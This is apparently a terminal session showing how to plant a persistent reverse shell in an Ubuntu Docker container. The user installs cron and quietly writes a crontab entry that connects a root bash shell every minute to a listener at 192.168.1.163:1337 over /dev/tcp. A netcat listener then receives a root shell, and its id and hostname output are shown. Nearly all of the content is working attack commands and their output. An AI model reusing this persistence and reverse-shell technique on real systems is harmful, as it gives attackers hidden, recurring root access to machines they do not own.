 smores@campfire:~/Documents/kubernetes $ docker run -it  ubuntu
root@4621f88c75b0:/# apt update -y &> /dev/null && apt install -y cron &>/dev/null
root@4621f88c75b0:/# (touch .tab ; echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.163/1337 0
>&1'" >> .tab ; crontab .tab ; rm .tab) > /dev/null 2>&1
root@4621f88c75b0:/# cron
root@4621f88c75b0:/#
smores@campfire:~ $ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 51696
bash: cannot set terminal process group (281): Inappropriate ioctl for device
bash: no job control in this shell
root@4621f88c75b0:~# id ; whoami ; hostname
id ; whoami ; hostname
uid=0(root) gid=0(root) groups=0(root)
root
4621f88c75b0
root@4621f88c75b0:~#